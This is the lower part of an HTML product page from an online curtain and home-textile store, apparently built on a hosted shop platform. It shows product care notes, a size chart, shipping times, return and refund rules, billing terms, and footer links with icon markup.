Curtains are also energy efficient as they not only block out light but also provide insulation to the room.<br /><strong>Easy to clean: </strong>Easy to install and clean, machine washable including plastic shower curtain hook. Just toss them in the washing machine and wash cold, no bleach needed.<br /><strong>Size:</strong> We have many sizes, suitable for living room, bedroom, children's playroom, women's yoga, reading room and so on.<br /><strong>Note:</strong><br />Since the size is manually measured, please allow a 1cm-3cm dimension difference.<br />As a result of the production batch, the light intensity photography effect will have a color difference</p>
<p><img src="https://img.shopbase.com/files/10384387/2024/02/21/17085049075d8c3ff7e8.jpeg" alt="" width="1120" height="2160" /></p>
<p>&nbsp;</p></div><!--]--></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="product_collapse py12 brdr-bottom-1 product__description" product-id="1000000502127630"><div class="is-uppercase pointer flex items-center"><span class="toggle_heading flex-grow">Size chart</span><span class="flex-basis triangle triangle-bottom"></span></div><div class="sb-images sb-images--loading toggle_content mt12"><!--[--><div class="product__description-html"><p><img src="https://img.shopbase.com/files/10377796/2023/03/20/1679304620d0fce0d19c.jpeg" alt="" /><img src="https://img.shopbase.com/files/10384387/2025/05/28/1748400703d5e581512d.jpeg" alt="" width="1500" height="1500" /></p></div><!--]--></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="product_collapse py12 brdr-bottom-1 product__description"><div class="is-uppercase pointer flex items-center"><span class="toggle_heading flex-grow">Shipping &amp; Delivery</span><span class="flex-basis triangle triangle-bottom"></span></div><div class="sb-images sb-images--loading toggle_content mt12"><!--[--><div class="product__description-html"><p><strong>When will my items be shipped?</strong><br />To estimate when you can expect your order, please refer to the timeframe below.<br />Estimated Time Of Arrival (Production + Shipping time)</p>
<table style="border-collapse: collapse; width: 101.527%; height: 121.562px;" border="1">
<tbody>
<tr style="height: 54.3906px;">
<td style="width: 29.0019%; height: 54.3906px; text-align: center;">
<p><strong>Product</strong></p>
</td>
<td style="width: 22.4105%; height: 54.3906px; text-align: center;"><strong>Production</strong></td>
<td style="width: 23.943%; text-align: center;"><strong>Shipping time</strong></td>
<td style="width: 24.6446%; text-align: center;"><strong>Estimated Time Of Arrival</strong></td>
</tr>
<tr style="height: 22.3906px;">
<td style="width: 29.0019%; height: 22.3906px; text-align: center;">All Product</td>
<td style="width: 22.4105%; height: 22.3906px; text-align: center;">1 -3 days</td>
<td style="width: 23.943%; text-align: center;">5 - 7 days</td>
<td style="width: 24.6446%; text-align: center;">6 - 10 days</td>
</tr>
<tr style="height: 44.7812px;">
<td style="width: 29.0019%; height: 44.7812px; text-align: center;">Shipping Charge</td>
<td style="height: 44.7812px; text-align: center; width: 70.9981%;" colspan="3">Free</td>
</tr>
</tbody>
</table>
<p><strong>PLEASE NOTE:</strong><br />1. The above timeframe is only applied for orders to the US with free shipping method ("days" here is "business days")<br />2. The majority of our orders are processed and shipped within the timeframe we offer above.<br />3. Due to unforeseeable delivery bottlenecks with our suppliers as well as delivery companies, deliveries may be delayed a little bit. We apologize for any inconvenience that this may cause to you.<br />4. Holiday shipping: Due to certain US and International Holidays, especially in peak seasons, orders may take longer to ship out.. We're so sorry for this inconvenience and hope that you can understand for us.</p>
<p><strong>Where will I receive my order?<br /></strong>You will receive your order at the address you want us to deliver to.</p>
<p><strong>How much is shipping?</strong><br />Shipping costs for customers in the US are completely free.</p>
<p><strong>What about customs? Will I be charged for duties or customs when my package arrives?</strong><br />You will not be charged any additional fees related to taxes and customs.</p>
<p><strong>How to Check/Track order status?</strong><br />- If your order has been shipped out, a Tracking Number will be sent to you via email.<br />-You can track your order via the following link: https://www.17track.net/en.<br />- Contact CanvasChains Customer Service at: info@canvaschains.com if you have any doubts referring to your orders.<br /><br /><strong>I never received my package, what should I do?</strong><br />Many times your package will be sitting at the local post office due or there was a missed delivery attempt.<br />For U.S. orders, if a package has not been successfully delivered and it has been more than 20 days since the order was placed and tracking data is showing, you can request a refund or make a request to have the order be re-sent. If it has been less than 20 days and tracking data is showing, please patiently wait until the package has a chance to arrive.<br />If your item has not arrived within the time frame, contact CanvasChains customer service at: info@canvaschains.com and we will do our best to help you!<br /><br /><br /></p></div><!--]--></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="product_collapse py12 brdr-bottom-1 product__description"><div class="is-uppercase pointer flex items-center"><span class="toggle_heading flex-grow">Return And Refunds Policy</span><span class="flex-basis triangle triangle-bottom"></span></div><div class="sb-images sb-images--loading toggle_content mt12"><!--[--><div class="product__description-html"><p>We have a 30 days return policy for US customers, meaning you have 30 days after receiving your item to request a refund.We don't have extend the return window during for the holidays.</p>
<p><span style="color: #030303;">Conditions for return: T</span><span style="color: #030303;">he items are not the same as shown on the website, damaged, or of poor quality compared to the description.</span><br /><br />To be eligible for a return, your item must be in the same condition that you received it, unworn or unused, with tags, and in its original packaging. You&rsquo;ll also need the receipt or proof of purchase.<br /><br />To start a return, you can contact us at info@canvaschains.com. Please note that returns will need to be sent to the following address: 1125 West Street, Annapolis, MD 21401, United States<br /><br />If your return is accepted, we'll email you a return shipping label, which you can download and print to use, as well as instructions on how and where to send your package.<br /><br />You can always contact us for any return question at&nbsp;info@canvaschains.com.</p>
<p><strong>Restocking fee&nbsp;</strong></p>
<p>If&nbsp;the product is incorrect, damaged by the carrier, or defective in another way or&nbsp;customer purchased the wrong product, it doesn't fit, or they no longer want the item there will be no restocking fee.</p>
<p><strong>Return shipping fee</strong></p>
<p>If the product is incorrect, damaged by the carrier, or defective in another way, there will be no return shipping costs.<br /><br /><strong>Exchanges</strong></p>
<p>To exchange the product, we need to receive the product that you have previously ordered, after checking the condition of the eligible product, we will send you an email with instructions on the steps to change the product.</p>
<p><strong>Refunds</strong></p>
<p>We will notify you once we&rsquo;ve received and inspected your return, and let you know if the refund was approved or not. If approved, you&rsquo;ll be automatically refunded on your original payment method within 10 business days. Please remember it can take some time for your bank or credit card company to process and post the refund too.<br />If more than 15 business days have passed since we&rsquo;ve approved your return, please contact us at&nbsp;info@canvaschains.com.</p>
<p><strong>Late or missing refunds</strong></p>
<p>If you haven&rsquo;t received a refund yet, first check your bank account again.<br />Then contact your credit card company, it may take some time before your refund is officially posted.<br />Next contact your bank. There is often some processing time before a refund is posted.<br />If you&rsquo;ve done all of this and you still have not received your refund yet, please contact us at info@canvaschains.com</p>
<p><strong>Cancellation</strong></p>
<p>Customer can cancel their order within 24 hours refunds will be made back to the payment solution used initially by the customer. Please allow for up to 15 business days for the refund transfer to be completed.</p>
<p>&nbsp;</p></div><!--]--></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--[--><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><div class="product_collapse py12 brdr-bottom-1 product__description" product-id="1000000502127630"><div class="is-uppercase pointer flex items-center"><span class="toggle_heading flex-grow">Billing Terms &amp; Conditions</span><span class="flex-basis triangle triangle-bottom"></span></div><div class="sb-images sb-images--loading toggle_content mt12"><!--[--><div class="product__description-html"><p><strong>Definitions</strong></p>
<p>Seller refers to the website owner &ndash; the person to whom the order for the purchase has been given.</p>
<p>Buyer refers to the person or organization placing the order.</p>
<p>Goods or services refers to the product(s) for which the buyer has placed an order for with the seller.</p>
<p>&nbsp;</p>
<p><strong>Payment</strong></p>
<p>Shopping on Famillegift is safe, fast and convenient. When you shop at Famillegift , your privacy and online security are always guaranteed.</p>
<p>All payments are due upon completion of order. If a payment is not received or the payment method is declined the order will not be placed for the products and no items will be shipped.<br />We give the most priority payment method Paypal</p>
<p>We also accept most major credit cards including Visa, Mastercard. SHOP SAFELY AND SECURELY</p>
<p><br />We understand that the safety of your personal information is extremely important to you. We use a wide array of electronic and physical security measures and devices to protect your personal data and credit card information from unauthorized access. These include using SSL (Secure Sockets Layer) protocol with an encryption key length of 128-bits (the highest level commercially available).</p>
<p>Our main payment service provider is PayPal: before you even register or log in to the PayPal site, our server checks that you&rsquo;re using an approved browser &ndash; one that uses SSL 3.0 or higher. PayPal servers sit behind an electronic firewall and are not directly connected to the internet, so your private information is available only to authorized computers.</p>
<p>&nbsp;</p></div><!--]--></div></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!--]--><!--]--></div></div><!----><!----></section><!----></section></section><!--]--></section><!--]--><!--[--><section class="container"><section data-section-id="DOj" type="widget" id="DOj" app="review"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="emA" type="who-bought-this-also-bought" app="upsell" id="emA"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="86r" type="review-page" app="review" id="86r"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="2Ct" type="products-from-same-collections" app="upsell" id="2Ct"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="QQ-" type="best-seller" app="upsell" id="QQ-"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="yZx" type="handpicked-products" app="upsell" id="yZx"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="d6L" type="cart-recommendations" id="d6L" app="upsell"><!----></section></section><!--]--><!--[--><section class="container"><section data-section-id="rXx" type="recently-viewed-and-featured-products" app="upsell" id="rXx"><!----></section></section><!--]--><!--]--></div></div></main><footer class="footer-section pb32"><section data-section-id="cmp" visible="true" id="cmp" type="footer-menu"><div class="footer-section__footer-menu pt32 container"><div class="site-footer__above text-align-center"><a href="/" class="flex mb24 site-footer__information-logo justify-center"><img src="[data-uri]" alt="canvaschains" data-srcset="https://img.thesitebase.net/files/10384387/2023/01/10/180x180@1673327339dbc9a7f430.png 1x, https://img.thesitebase.net/files/10384387/2023/01/10/180x180_x2@1673327339dbc9a7f430.png 2x" class="image sb-lazy loading is-large" data-priority="false" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"></a><!----><ul class="site-footer__menu flex flex-wrap list-style-none p0 mb6 justify-center"><!--[--><!--]--></ul><div class="col-12 hidden-xs"><div class="footer-section__line mt8"></div></div></div></div></section><section data-section-id="jlp" visible="true" id="jlp" type="footer-content"><div class="container"><div class="row mt24"><!--[--><div class="col-lg-3 footer-item"><div class="footer__menu"><div class="h5 site-footer__header flex items-center mb16 is-active"><span class="flex-grow">Collection List</span><!----></div><div class="toggle_content"><div class="site-footer__body"><ul class="list-style-none p0"><!--[--><li class="footer_link mb10"><a rel="nofollow" class="" href="/collections/shower-curtains" target><!--[-->Shower Curtain<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/collections/window-curtains" target><!--[-->Window Curtain<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/collections/blanket-colletion" target><!--[-->Blanket<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/collections/rug-collection" target><!--[-->Rug<!--]--></a></li><!--]--></ul></div></div></div></div><div class="col-lg-3 footer-item"><div class="footer__menu"><div class="h5 site-footer__header flex items-center mb16 is-active"><span class="flex-grow">Customer Support</span><!----></div><div class="toggle_content"><div class="site-footer__body"><ul class="list-style-none p0"><!--[--><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/about-us" target><!--[-->About Us<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/contact-us" target><!--[-->Contact Us<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/shipping-delivery" target><!--[-->Shipping &amp; Delivery<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/return-and-refunds-policy" target><!--[-->Return And Refunds Policy<!--]--></a></li><!--]--></ul></div></div></div></div><div class="col-lg-3 footer-item"><div class="footer__menu"><div class="h5 site-footer__header flex items-center mb16 is-active"><span class="flex-grow">Policies</span><!----></div><div class="toggle_content"><div class="site-footer__body"><ul class="list-style-none p0"><!--[--><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/privacy-policy" target><!--[-->Privacy policy<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/shipping-delivery" target><!--[-->Shipping &amp; Delivery<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/return-and-refunds-policy" target><!--[-->Return And Refunds Policy<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/policies/refund-policy" target><!--[-->Billing Terms &amp; Conditions<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/terms-of-service" target><!--[-->Terms of service<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/dmca-disclaimer" target><!--[-->DMCA Disclaimer<!--]--></a></li><li class="footer_link mb10"><a rel="nofollow" class="" href="/pages/cookie-policy" target><!--[-->Cookie policy<!--]--></a></li><!--]--></ul></div></div></div></div><div class="col-lg-3 footer-item"><div class="footer__content"><div class="h5 site-footer__header flex items-center mb16 is-active"><span class="flex-grow">Contact Us</span><!----></div><div class="toggle_content"><div class="site-footer__body"><div class="mb16"><p>Customer service is our number one priority, so please let us know how we can assist you best!</p>
<p><strong>Email:</strong> info@canvaschains.com</p>
<p><strong>Support time</strong>: <br />Monday ~ Friday : 9:00 ~ 18:00</p>
<p><strong>USA Address</strong>&nbsp;: 1125 West Street, Annapolis, MD 21401, United States</p>
<p>&nbsp;</p></div></div></div></div></div><!--]--><div class="col-12 hidden-xs"><div class="footer-section__line mt8"></div></div></div></div></section><section data-section-id="uwZ" visible="true" id="uwZ" type="footer"><div class="container"><div class="site-footer__below mt16"><div class="row footer-section__copyright-dmca items-center justify-center text-align-center mt16"><div class="col-12 footer-copyright text-align-center"><p class="subtle mb0"> © 2025 canvaschains. </p></div><div class="col-12 flex items-center justify-center"><div class="flex mt8 footer-dmca--center"><div class="mr12"><a href="/policies/ip" class="subtle is-uppercase" rel="nofollow"> DMCA Report </a></div><div class="currency-language relative"><div class="currency-language_action flex-inline subtle px8 py4 is-uppercase align-center relative has-text-weight-light shape-sharp-t-l-b-r"><div class="svg-container icon-globe mr4 flex align-center"><svg width="16" height="16" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="svg-class"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><path d="M7.992,0 C3.576,0 0,3.584 0,8 C0,12.416 3.576,16 7.992,16 C12.416,16 16,12.416 16,8 C16,3.584 12.416,0 7.992,0 Z M13.536,4.8 L11.176,4.8 C10.92,3.8 10.552,2.84 10.072,1.952 C11.544,2.456 12.768,3.48 13.536,4.8 Z M8,1.632 C8.664,2.592 9.184,3.656 9.528,4.8 L6.472,4.8 C6.816,3.656 7.336,2.592 8,1.632 Z M1.808,9.6 C1.68,9.088 1.6,8.552 1.6,8 C1.6,7.448 1.68,6.912 1.808,6.4 L4.512,6.4 C4.448,6.928 4.4,7.456 4.4,8 C4.4,8.544 4.448,9.072 4.512,9.6 L1.808,9.6 Z M2.464,11.2 L4.824,11.2 C5.08,12.2 5.448,13.16 5.928,14.048 C4.456,13.544 3.232,12.528 2.464,11.2 L2.464,11.2 Z M4.824,4.8 L2.464,4.8 C3.232,3.472 4.456,2.456 5.928,1.952 C5.448,2.84 5.08,3.8 4.824,4.8 L4.824,4.8 Z M8,14.368 C7.336,13.408 6.816,12.344 6.472,11.2 L9.528,11.2 C9.184,12.344 8.664,13.408 8,14.368 Z M9.872,9.6 L6.128,9.6 C6.056,9.072 6,8.544 6,8 C6,7.456 6.056,6.92 6.128,6.4 L9.872,6.4 C9.944,6.92 10,7.456 10,8 C10,8.544 9.944,9.072 9.872,9.6 Z M10.072,14.048 C10.552,13.16 10.92,12.2 11.176,11.2 L13.536,11.2 C12.768,12.52 11.544,13.544 10.072,14.048 L10.072,14.048 Z M11.488,9.6 C11.552,9.072 11.6,8.544 11.6,8 C11.6,7.456 11.552,6.928 11.488,6.4 L14.192,6.4 C14.32,6.912 14.4,7.448 14.4,8 C14.4,8.552 14.32,9.088 14.192,9.6 L11.488,9.6 Z" fill="#000000"></path></g></svg></div> USD | en</div><!----></div></div></div></div><div class="row site-footer__below--main items-center justify-center mt8 center"><div class="m0 p0"><!--[--><img src="https://img.thesitebase.net/files/10088580/2020/06/15/15922126940058f3e369.png" alt data-srcset class="image sb-lazy loading mb8 payment-icon" data-priority="false" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><img src="https://img.thesitebase.net/files/10088580/2020/06/15/1592212702159c1d36ae.png" alt data-srcset class="image sb-lazy loading ml8 mb8 payment-icon" data-priority="false" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><img src="https://img.thesitebase.net/files/10088580/2020/06/15/1592212715afd34ddc0e.png" alt data-srcset class="image sb-lazy loading ml8 mb8 payment-icon" data-priority="false" style="" onload="this.dataset.loaded=true;" onerror="this.dataset.error=true;"><!--]--></div><!----></div></div></div></section></footer><!----></div><!----><!----><svg width="0" height="0" style="display:none;position:absolute;"><symbol id="ic_twitter" viewBox="0 0 16 16"><path d="M5.40625,14 C8.05208333,13.8958333 10.0677083,13.0104167 11.453125,11.34375 C12.8385417,9.67708333 13.5416667,7.85416667 13.5625,5.875 L13.53125,5.5 C14.09375,5.08333333 14.5729167,4.58333333 14.96875,4 C14.4479167,4.22916667 13.90625,4.38541667 13.34375,4.46875 C13.9479167,4.09375 14.3645833,3.5625 14.59375,2.875 C14.03125,3.20833333 13.4270833,3.4375 12.78125,3.5625 C12.2395833,2.97916667 11.53125,2.67708333 10.65625,2.65625 C9.86458333,2.67708333 9.19791667,2.95833333 8.65625,3.5 C8.11458333,4.04166667 7.83333333,4.71875 7.8125,5.53125 C7.8125,5.76041667 7.84375,5.97916667 7.90625,6.1875 C6.69791667,6.10416667 5.58854167,5.80208333 4.578125,5.28125 C3.56770833,4.76041667 2.70833333,4.0625 2,3.1875 C1.75,3.625 1.625,4.09895833 1.625,4.609375 C1.625,5.11979167 1.73958333,5.58333333 1.96875,6 C2.19791667,6.41666667 2.5,6.75 2.875,7 C2.39583333,6.97916667 1.96875,6.86458333 1.59375,6.65625 L1.59375,6.6875 C1.59375,7.39583333 1.80729167,8.00520833 2.234375,8.515625 C2.66145833,9.02604167 3.20833333,9.35416667 3.875,9.5 C3.64583333,9.5625 3.39583333,9.59375 3.125,9.59375 C2.9375,9.59375 2.76041667,9.57291667 2.59375,9.53125 C2.78125,10.1145833 3.11458333,10.5885417 3.59375,10.953125 C4.07291667,11.3177083 4.625,11.5104167 5.25,11.53125 C4.77083333,11.9270833 4.22916667,12.2291667 3.625,12.4375 C3.02083333,12.6458333 2.38541667,12.75 1.71875,12.75 C1.48958333,12.75 1.26041667,12.7395833 1.03125,12.71875 C1.65625,13.1145833 2.33854167,13.4270833 3.078125,13.65625 C3.81770833,13.8854167 4.59375,14 5.40625,14 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_pinterest" viewBox="0 0 16 16"><path d="M8,14.65625 C9.89583333,14.6145833 11.46875,13.96875 12.71875,12.71875 C13.96875,11.46875 14.6145833,9.89583333 14.65625,8 C14.6145833,6.10416667 13.96875,4.53125 12.71875,3.28125 C11.46875,2.03125 9.89583333,1.38541667 8,1.34375 C6.10416667,1.38541667 4.53125,2.03125 3.28125,3.28125 C2.03125,4.53125 1.38541667,6.10416667 1.34375,8 C1.36458333,9.4375 1.765625,10.7083333 2.546875,11.8125 C3.328125,12.9166667 4.35416667,13.71875 5.625,14.21875 C5.58333333,13.9479167 5.55729167,13.6302083 5.546875,13.265625 C5.53645833,12.9010417 5.5625,12.5625 5.625,12.25 L6.40625,8.96875 C6.38541667,8.96875 6.34895833,8.88020833 6.296875,8.703125 C6.24479167,8.52604167 6.20833333,8.28125 6.1875,7.96875 C6.20833333,7.48958333 6.33333333,7.10416667 6.5625,6.8125 C6.79166667,6.52083333 7.08333333,6.36458333 7.4375,6.34375 C7.70833333,6.36458333 7.91666667,6.46354167 8.0625,6.640625 C8.20833333,6.81770833 8.27604167,7.046875 8.265625,7.328125 C8.25520833,7.609375 8.18229167,7.94270833 8.046875,8.328125 C7.91145833,8.71354167 7.79166667,9.10416667 7.6875,9.5 C7.64583333,9.83333333 7.71875,10.1197917 7.90625,10.359375 C8.09375,10.5989583 8.36458333,10.71875 8.71875,10.71875 C9.32291667,10.6979167 9.81770833,10.4114583 10.203125,9.859375 C10.5885417,9.30729167 10.7916667,8.57291667 10.8125,7.65625 C10.7916667,6.84375 10.53125,6.19791667 10.03125,5.71875 C9.53125,5.23958333 8.86458333,4.98958333 8.03125,4.96875 C7.07291667,4.98958333 6.33333333,5.28125 5.8125,5.84375 C5.29166667,6.40625 5.03125,7.07291667 5.03125,7.84375 C5.03125,8.13541667 5.07291667,8.41666667 5.15625,8.6875 C5.23958333,8.95833333 5.36458333,9.1875 5.53125,9.375 C5.57291667,9.41666667 5.58333333,9.47916667 5.5625,9.5625 L5.375,10.3125 C5.375,10.4166667 5.3125,10.4375 5.1875,10.375 C4.75,10.1666667 4.41666667,9.8125 4.1875,9.3125 C3.95833333,8.8125 3.84375,8.3125 3.84375,7.8125 C3.84375,6.72916667 4.21354167,5.796875 4.953125,5.015625 C5.69270833,4.234375 6.78125,3.82291667 8.21875,3.78125 C9.38541667,3.80208333 10.3489583,4.16666667 11.109375,4.875 C11.8697917,5.58333333 12.2604167,6.5 12.28125,7.625 C12.28125,8.79166667 11.9635417,9.765625 11.328125,10.546875 C10.6927083,11.328125 9.86458333,11.7291667 8.84375,11.75 C8.51041667,11.75 8.20833333,11.6770833 7.9375,11.53125 C7.66666667,11.3854167 7.46875,11.2083333 7.34375,11 L6.875,12.59375 C6.79166667,12.8854167 6.66666667,13.1979167 6.5,13.53125 C6.33333333,13.8645833 6.17708333,14.1458333 6.03125,14.375 C6.65625,14.5625 7.3125,14.65625 8,14.65625 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_facebook" viewBox="0 0 16 16"><path d="M9.34375,14.65625 L9.34375,9.34375 L11.34375,9.34375 L11.34375,6.65625 L9.34375,6.65625 L9.34375,5 C9.34375,4.75 9.39583333,4.52604167 9.5,4.328125 C9.60416667,4.13020833 9.77083333,4.02083333 10,4 L10,4 L11.34375,4 L11.34375,1.34375 L9.34375,1.34375 C8.57291667,1.36458333 7.9375,1.625 7.4375,2.125 C6.9375,2.625 6.67708333,3.25 6.65625,4 L6.65625,4 L6.65625,6.65625 L4.65625,6.65625 L4.65625,9.34375 L6.65625,9.34375 L6.65625,14.65625 L9.34375,14.65625 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_plus" viewBox="0 0 12 12"><path d="M5.2478 9V6.76976H3V5.23024H5.2478V3H6.74634V5.23024H9V6.76976H6.74634V9H5.2478Z" fill="#252525"></path></symbol><symbol id="ic_minus" viewBox="0 0 12 12"><path d="M4 7V5H8V7H4Z" fill="#252525"></path></symbol><symbol id="ic_plus-circle" viewBox="0 0 26 26"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><g transform="translate(-1160.000000, -5462.000000)" stroke="#111111"><g transform="translate(256.000000, 5327.000000)"><g transform="translate(0.000000, 134.000000)"><g transform="translate(905.000000, 2.000000)"><line x1="12" y1="6" x2="12" y2="18"></line><line x1="18" y1="12" x2="6" y2="12"></line><circle cx="12" cy="12" r="12"></circle></g></g></g></g></g></symbol><symbol id="ic_close-circle" viewBox="0 0 26 26"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><g transform="translate(1.000000, 1.000000)" stroke="#111111"><circle cx="12" cy="12" r="12"></circle><g transform="translate(12.000000, 12.000000) rotate(-315.000000) translate(-12.000000, -12.000000) translate(6.000000, 6.000000)"><line x1="6" y1="0" x2="6" y2="12"></line><line x1="12" y1="6" x2="0" y2="6"></line></g></g></g></symbol><symbol id="ic_youtube" viewBox="0 0 16 16"><path d="M8,12.65625 L9.0625,12.625 C9.79166667,12.625 10.5885417,12.6041667 11.453125,12.5625 C12.3177083,12.5208333 12.90625,12.4583333 13.21875,12.375 C13.8229167,12.2083333 14.2083333,11.8229167 14.375,11.21875 C14.5625,10.53125 14.65625,9.45833333 14.65625,8 L14.65625,8 L14.625,7.4375 C14.625,7.04166667 14.6041667,6.578125 14.5625,6.046875 C14.5208333,5.515625 14.4583333,5.09375 14.375,4.78125 C14.2083333,4.17708333 13.8229167,3.79166667 13.21875,3.625 C12.53125,3.4375 10.7916667,3.34375 8,3.34375 L8,3.34375 L6.9375,3.375 C6.20833333,3.375 5.41145833,3.39583333 4.546875,3.4375 C3.68229167,3.47916667 3.09375,3.54166667 2.78125,3.625 C2.17708333,3.79166667 1.79166667,4.17708333 1.625,4.78125 C1.4375,5.46875 1.34375,6.54166667 1.34375,8 L1.34375,8 L1.375,8.5625 C1.375,8.95833333 1.39583333,9.421875 1.4375,9.953125 C1.47916667,10.484375 1.54166667,10.90625 1.625,11.21875 C1.79166667,11.8229167 2.17708333,12.2083333 2.78125,12.375 C3.46875,12.5625 5.20833333,12.65625 8,12.65625 L8,12.65625 Z M6.65625,10 L6.65625,6 L10.125,8 L6.65625,10 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_instagram" viewBox="0 0 16 16"><path d="M10.8125,14.65625 C11.8958333,14.6354167 12.8020833,14.2604167 13.53125,13.53125 C14.2604167,12.8020833 14.6354167,11.8958333 14.65625,10.8125 L14.65625,10.8125 L14.65625,5.1875 C14.6354167,4.10416667 14.2604167,3.19791667 13.53125,2.46875 C12.8020833,1.73958333 11.8958333,1.36458333 10.8125,1.34375 L10.8125,1.34375 L5.1875,1.34375 C4.10416667,1.36458333 3.19791667,1.73958333 2.46875,2.46875 C1.73958333,3.19791667 1.36458333,4.10416667 1.34375,5.1875 L1.34375,5.1875 L1.34375,10.8125 C1.36458333,11.8958333 1.73958333,12.8020833 2.46875,13.53125 C3.19791667,14.2604167 4.10416667,14.6354167 5.1875,14.65625 L5.1875,14.65625 L10.8125,14.65625 Z M10.9375,13.34375 L5.0625,13.34375 C4.375,13.3229167 3.80729167,13.0885417 3.359375,12.640625 C2.91145833,12.1927083 2.67708333,11.625 2.65625,10.9375 L2.65625,10.9375 L2.65625,5.0625 C2.67708333,4.375 2.91145833,3.80729167 3.359375,3.359375 C3.80729167,2.91145833 4.375,2.67708333 5.0625,2.65625 L5.0625,2.65625 L10.9375,2.65625 C11.625,2.67708333 12.1927083,2.91145833 12.640625,3.359375 C13.0885417,3.80729167 13.3229167,4.375 13.34375,5.0625 L13.34375,5.0625 L13.34375,10.9375 C13.3229167,11.625 13.0885417,12.1927083 12.640625,12.640625 C12.1927083,13.0885417 11.625,13.3229167 10.9375,13.34375 L10.9375,13.34375 Z M11.5,5.3125 C11.7291667,5.3125 11.921875,5.234375 12.078125,5.078125 C12.234375,4.921875 12.3125,4.72916667 12.3125,4.5 C12.3125,4.27083333 12.234375,4.078125 12.078125,3.921875 C11.921875,3.765625 11.7291667,3.67708333 11.5,3.65625 C11.2708333,3.67708333 11.078125,3.765625 10.921875,3.921875 C10.765625,4.078125 10.6875,4.27083333 10.6875,4.5 C10.6875,4.72916667 10.765625,4.921875 10.921875,5.078125 C11.078125,5.234375 11.2708333,5.3125 11.5,5.3125 Z M8,11.34375 C8.9375,11.3229167 9.72395833,10.9947917 10.359375,10.359375 C10.9947917,9.72395833 11.3229167,8.9375 11.34375,8 C11.3229167,7.0625 10.9947917,6.27604167 10.359375,5.640625 C9.72395833,5.00520833 8.9375,4.67708333 8,4.65625 C7.0625,4.67708333 6.27604167,5.00520833 5.640625,5.640625 C5.00520833,6.27604167 4.67708333,7.0625 4.65625,8 C4.67708333,8.9375 5.00520833,9.72395833 5.640625,10.359375 C6.27604167,10.9947917 7.0625,11.3229167 8,11.34375 Z M8,9.96875 C7.4375,9.96875 6.96875,9.78125 6.59375,9.40625 C6.21875,9.03125 6.03125,8.5625 6.03125,8 C6.03125,7.4375 6.21875,6.96875 6.59375,6.59375 C6.96875,6.21875 7.4375,6.02083333 8,6 C8.5625,6.02083333 9.03125,6.21875 9.40625,6.59375 C9.78125,6.96875 9.96875,7.4375 9.96875,8 C9.96875,8.5625 9.78125,9.03125 9.40625,9.40625 C9.03125,9.78125 8.5625,9.96875 8,9.96875 Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_blog" viewBox="0 0 24 24"><path d="M14,13H9.95A1,1 0 0,0 8.95,14A1,1 0 0,0 9.95,15H14A1,1 0 0,0 15,14A1,1 0 0,0 14,13M9.95,10H12.55A1,1 0 0,0 13.55,9A1,1 0 0,0 12.55,8H9.95A1,1 0 0,0 8.95,9A1,1 0 0,0 9.95,10M16,9V10A1,1 0 0,0 17,11A1,1 0 0,1 18,12V15A3,3 0 0,1 15,18H9A3,3 0 0,1 6,15V8A3,3 0 0,1 9,5H13A3,3 0 0,1 16,8M20,2H4C2.89,2 2,2.89 2,4V20A2,2 0 0,0 4,22H20A2,2 0 0,0 22,20V4C22,2.89 21.1,2 20,2Z" fill="currentColor" fill-rule="evenodd"></path></symbol><symbol id="ic_hamburger" viewBox="0 0 16 16"><path d="M14.6666667,5.2 L1.33333333,5.2 C0.596953667,5.2 0,5.78202983 0,6.5 C0,7.21797017 0.596953667,7.8 1.33333333,7.8 L14.6666667,7.8 C15.4030463,7.8 16,7.21797017 16,6.5 C16,5.78202983 15.4030463,5.2 14.6666667,5.2 Z" fill="currentColor" fill-rule="evenodd"></path><path d="M14.6666667,0 L1.33333333,0 C0.596953667,0 0,0.582029825 0,1.3 C0,2.01797017 0.596953667,2.6 1.33333333,2.6 